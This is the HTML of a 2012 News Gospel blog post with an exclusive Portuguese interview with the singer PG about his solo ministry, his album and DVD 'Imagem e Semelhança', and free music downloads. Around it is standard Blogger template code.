td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src="//connect.facebook.net/pt_BR/all.js#xfbml=1"></script>
<script src="//code.jquery.com/jquery-latest.js"></script>
<script language='JavaScript'>
function showComments(tipo) {
 if (tipo == 1) {
window.document.getElementById('blogger-comments-page').style.display="block";
window.document.getElementById('fb-comments-page').style.display="none";
}
else if (tipo == 2) {
window.document.getElementById('fb-comments-page').style.display="block";
window.document.getElementById('blogger-comments-page').style.display="none";
}

else if (tipo == 3) {
window.document.getElementById('blogger-comments-page').style.display="none";
window.document.getElementById('fb-comments-page').style.display="none";
}
}
window.onload = function(){
showComments(1);
}
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=621029077846827142&amp;zx=9fe778e9-320d-4ae8-a2d2-da679c169fb9' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=621029077846827142&amp;zx=9fe778e9-320d-4ae8-a2d2-da679c169fb9' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1504690508349431 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://www.newsgospel.com.br'>Início</a></li>
<li><a href='http://www.newsgospel.com.br/2008/07/sem-palavras.html'>Contato</a></li>
<li><a href='http://www.newsgospel.com.br/search/label/News%20Gospel%20Awards'>News Gospel Awards</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/newsgospelng' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/newsgospel' target='_blank' title='twitter'></a></li>
<li><a class="gplus" href="//google.com" target="_blank" title="gplus"></a></li>
<li><a class='instagram' href='http://instagram.com/newsgospelng' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.newsgospel.com.br/' style='display: block'><h1 style='display:none;'></h1>
<img alt='News Gospel' height='72px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwG0e5S_VuGujH_dzKZUxl6jEoVFoQds3VLftXjcCFS-o6J86LSwlkppUKZHsEM4WtQNI-42PHx-sia7GydMUzLMc_fcFjIp48jbH3EtqIsMj2-d-auEh87emYLxqQRaPvCmwR5aykC6vJ/s1600/NGFLOW.png' style='display: block' width='250px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.newsgospel.com.br/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search?q=top+digital' itemprop='url'>Top Digital</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/DiscoHistória' itemprop='url'>_Disco História</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/Mais%20Vendidos' itemprop='url'>_Top Semanal</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/Entrevistas' itemprop='url'>Entrevistas</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/conheça%20o%20ministério' itemprop='url'>Conheça o Ministério</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/review' itemprop='url'>Análises</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/troca%20disco' itemprop='url'>Troca Disco</a></li>
<li itemprop='name'><a href='http://www.inovagospelnews.com.br' itemprop='url'>
</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Escreva e clique no enter para buscar...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.newsgospel.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/Entrevistas' property='v:title' rel='v:url'>Entrevistas</a></span>
<brc>/</brc>
<span>ENTREVISTA : PG</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
ENTREVISTA : PG
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<a class='g-profile' href='' rel='author' title='Matheus Pessanha '>
<span itemprop='name'>Matheus Pessanha </span></a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.newsgospel.com.br/2012/02/entrevista-pg.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.newsgospel.com.br/2012/02/entrevista-pg.html' rel='bookmark' title='permanent link'><span class='published' itemprop='datePublished dateModified' title='2012-02-01T21:24:00-02:00'>quarta-feira, fevereiro 01, 2012</span></a>
</span>
<span class='label-head'>
<a href='https://www.newsgospel.com.br/search/label/Entrevistas' rel='tag'>Entrevistas</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3725001549398712507' itemprop='articleBody'>
<meta content='      Confira a Entrevista Exclusiva do News Gospel com o cantor PG.   News Gospel : Como foi inciar um ministério solo, após se retirar do ...' name='twitter:description'/>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Postagens -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="1368970508"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>         
                 <div dir="ltr" style="text-align: left;" trbidi="on"><br />
<br />
<br />
<div style="text-align: center;"><img alt="" src="[data-uri]" />&nbsp;</div><div style="text-align: center;"><br />
</div>Confira a Entrevista Exclusiva do News Gospel com o cantor PG.<br />
<br />
<span style="color: red;">News Gospel</span>: Como foi inciar um ministério solo, após se retirar do Grupo Oficina G3?<br />
<br />
<span style="color: red;">PG</span>: Nossa.. já se passaram quase 9 anos. Faz tempo né? Rrrss . Como toda mudança ,foi difícil.mas hoje, por todos os lados que você olhar verá que valeu a pena obedecer o chamado de Deus e tomar a postura de viver o novo! Sou realizado com minha vida( e isto,inclui:meu ministério e profissão)<br />
<br />
<span style="color: red;">NG</span>:Fale sobre o seu 5º CD &#8220;Imagem e Semelhança&#8221; que acaba de ser lançado e em breve em DVD.<br />
<br />
<span style="color: red;">PG:</span> Estamos iniciando uma tournê muito produtiva em todos os aspectos(ministério,profissão, musical e etc..) este ano queremos consolidar nosso trabalho no mercado da musica cristã e também no secular. E para isso fazemos o que mais gostamos: falar do Salvador de nossas vidas e fazer&nbsp; musica...<br />
O c d foi muito bem&nbsp; aceito pela imprensa em geral e principalmente pelo nosso maior responsável por divulga-lo: o publico!!!<br />
<br />
Está sendo edificante ler mensagens e testemunhos do que estamos plantando na vida das pessoas através deste cd. O nome de Cristo está em evidencia aqui!! E esse é o meu objetivo. Nos fazer mais parecidos com Jesus. Por isso, o motivo do nome do cd: #IMAGEM E SEMELHANÇA.<br />
<br />
<span style="color: red;">NG:</span> Conte-nos sobre como foi a gravação ao vivo desse projeto na Igreja Bíblica da Paz em SP.<br />
<br />
<span style="color: red;">PG</span>:Nos preparamos desde o primeiro dia de fevereiro de 2011 para que no dia 24-09-11 estivéssemos prontos para agradecer a Deus pela oportunidade,e viver isso com quem compareceu ao local.<br />
Alem de estratégico, o local do evento também é a igreja que faço parte,então,tudo decorreu de uma forma muito natural mesmo! Os intercessores da igreja em oração na noite anterior ao show, e toda a igreja me ajudando de alguma forma.<br />
Na hora da gravação, foi só executar o que ja tínhamos ensaiado há meses, e deixar Deus ser visto ali!! Estou muito satisfeito com o resultado,e quando o dvd chegar,vocês poderão conferir nossos meses de trabalho em um vídeo bem diferente do convencional!!<br />
<br />
<span style="color: red;">NG:</span> Quando começaram surgir as primeiras composições do Imagem e Semelhança, e qual delas mais te marcou? <br />
<br />
<span style="color: red;">PG</span>: A primeira musica foi: Aos braços do pai e ela veio na ultima semana de janeiro.assim que voltei do rio (mk music) com o projeto para o novo cd e dvd.<br />
Bem.. a que mais marcou entre elas fica difícil,pois são filho queridos né?rrss.. mas,destacaria a musica que abre o cd: EU NAO VOU ME CALAR e também a faixa que esta sendo divulgada em todo o brasil na distribuição do cd que é: DEUS CRIADOR! Gosto muito também das musicas :PELA FÉ e FORMOSO ÉS..<br />
<br />
<span style="color: red;">NG</span>: O que você pensa em relação aos downloads gratuitos?<br />
<div style="color: red;"><br />
</div><span style="color: red;">PG</span>: Sendo bem curto e direto no assunto!!<br />
<br />
Tudo custa e tem um preço,fazer um cd dvd gera muitos gastos e também gera muitos empregos. e você fazer isso sem que ninguém te proíba não garante que você&nbsp; está impune. Como eu disse a poucos dias no twitter!! CUIDADO... UM DIA O PREJUDICADO PODE SER VOCE!! E AI? VAI QUERER BANALIZAR O SEU TRABALHO TBM?? PENSE!!!!!<br />
&nbsp; <br />
<br />
<span style="color: red;">NG:</span> Qual tem sido a sua frase ou texto bíblico que tem te sustentado nesses últimos dias?<br />
<br />
<span style="color: red;">PG</span>:Nestes dias tenho lido e relido mto a passagem que deu titulo ao cd #IMAGEM E SEMELHANÇA: Genesis 1- versículos: 26-27.<br />
<br />
<span style="color: red;">NG</span>: A MK tem sido uma bênção na vida de muitas pessoas, e através dela muitos cantores como você tem sido um canal de Deus para edificar o Corpo de Cristo no Brasil e até fora, fale um pouco dessa parceria.<br />
<br />
<span style="color: red;">PG:</span> completo este ano de 2012, 12 anos de gravadora e como em todo lugar,existem os prós e contras.mas,ate este momento, os prós tem sido muito maiores que o resto,e por isso,essa parceria tem sido bem sucedida e espero que permaneça assim por mais tempo!!!<br />
<br />
<span style="color: red;">NG:</span> Além do lançamento do seu 2º DVD o &#8220;Imagem e Semelhança&#8221; em 2012, você tem algum projeto preparado? Como turnê de lançamento.<br />
<br />
<span style="color: red;">PG</span>: cd dvd e tour ao vivo já são suficientes né? rrrsss.. este ano vamos percorrer o país e até fora dele, divulgando e mostrando nosso novo projeto! E o restante.. é lucro.<br />
<br />
<span style="color: red;">NG</span>: Deixe uma mensagem para o Pessoal do Blog News Gospel!<br />
<br />
<span style="color: red;">PG:</span> Agradeço o carinho de todos vocês e espero de todo coração que vocês vivam e mostrem o amor de Deus através de suas vidas. E espero ve-los em breve em sua cidade,com a nova tourne #IMAGEM E SEMELHANÇA! Abs ,e a Paz!!!!!<br />
<br />
Matheus Pessanha :) <br />
<br />
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Postagens -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="1368970508"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
             
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.newsgospel.com.br/2012/02/entrevista-pg.html&title=ENTREVISTA : PG' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.newsgospel.com.br/2012/02/entrevista-pg.html&title=ENTREVISTA : PG' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.newsgospel.com.br/2012/02/entrevista-pg.html&title=ENTREVISTA : PG' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.newsgospel.com.br/2012/02/entrevista-pg.html&media=&description=      Confira a Entrevista Exclusiva do News Gospel com o cantor PG.   News Gospel : Como foi inciar um ministério solo, após se retirar do ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.newsgospel.com.br/2012/02/entrevista-pg.html&title=ENTREVISTA : PG' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
Entrevistas
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.newsgospel.com.br/2012/02/livres-lanca-o-clipe-quando-o-mundo-cai.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.newsgospel.com.br/2012/01/top-semanal-cds-e-dvds-gospel-mais_29.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Deixe o seu comentário!</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='' itemprop='url'/>
</div>
<meta content='News Gospel' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<div class='comments-tab' id='blogger-comments' onClick='showComments(1);' title='Comentários no Blogger'>
<img class="comments-tab-icon" src="//4.bp.blogspot.com/-WhQzGVdf5KE/V49lJLj2uyI/AAAAAAAAAYo/eHStZW0KnD4veWexzewX3pVJo3x2X49CACK4B/s1600/blogger%2B%25282%2529.png">
1 comentários via Blogger
                                    </div>
<div class='comments-tab' id='fb-comments' onClick='showComments(2);' title='Comentários no Facebook'>
<img class="comments-tab-icon" src="//3.bp.blogspot.com/-bOi2AM6uc5A/V49k_O794rI/AAAAAAAAAYg/XlsaLBKBgBYRPhjmM7AX-uyAYNsFKQ6zQCK4B/s1600/facebook%2B%25283%2529.png">
<fb:comments-count href='https://www.newsgospel.com.br/2012/02/entrevista-pg.html'></fb:comments-count> comentários via Facebook
                                    </div>
<div class='clear'></div>
</div>
<div class='comments-page' id='fb-comments-page'>
<div id='fb-root'></div>
<fb:comments href='https://www.newsgospel.com.br/2012/02/entrevista-pg.html' num_posts='7' width='670'></fb:comments>
</div>
<div class='comments comments-page' id='blogger-comments-page'>
<a name='comments'></a>
<h4>Um comentário:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
